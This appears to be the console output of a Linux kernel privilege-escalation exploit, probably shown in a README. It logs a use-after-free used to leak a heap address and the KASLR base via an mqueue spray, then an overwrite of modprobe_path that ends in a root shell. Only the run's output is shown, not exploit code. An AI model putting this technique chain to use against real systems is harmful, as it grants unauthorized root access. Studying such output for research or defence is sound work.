 [------------------------- stage 0: Allocate stable table and set -------------------------]
[+] setting stable table1 and set
[+] setting stable table2 and set
[+] setting stable table3 and set
[+] setting stable table4 and set
[------------------------- stage 1: Leak heap address -------------------------------------]
[+] triggering UAF set and overwrite *(prevchunk+0x18)
[+] triggering UAF set and overwrite *(prevchunk+0x18)
[+] leak succeeded, kmalloc-64 heap: 0xffff94a141e0b798
[------------------------- stage 2: Leak KASLR address ------------------------------------]
[+] triggering UAF set and overwrite *(prevchunk+0x18)
[*] spraying mqueue...
[+] triggering UAF set and overwrite *(prevchunk+0x18)
[*] gathering mqueue...
[+] KASLR base: 0xffffffff9de00000
[+] modprobe addr: 0xffffffff9fc8b320
[------------------------- stage 3: Overwrite modprobe_path -------------------------------]
[+] triggering UAF set and overwrite *(prevchunk+0x18)
[*] spraying mqueue...
[+] triggering UAF set and overwrite *(prevchunk+0x18)
[*] gathering mqueue...
[------------------------- stage 4: Execute Malicious File --------------------------------]
[*] current modprobe name: /tmp/����probe
[+] I am root
root@ # whoami
root